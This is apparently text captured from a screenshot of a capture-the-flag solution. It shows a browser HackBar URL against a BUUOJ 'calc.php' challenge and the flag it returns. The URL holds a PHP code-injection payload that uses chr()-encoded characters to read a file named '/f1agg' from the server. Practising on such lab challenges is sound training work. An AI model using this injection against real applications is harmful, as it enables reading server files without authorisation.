 1array(1) { [0]=> string(43) "flag{a0ebeb6b-9379-41b6-b180-91c8257996f4} " }
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.buuoj.cn:29864/calc.php? num=1;var_dump(file(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))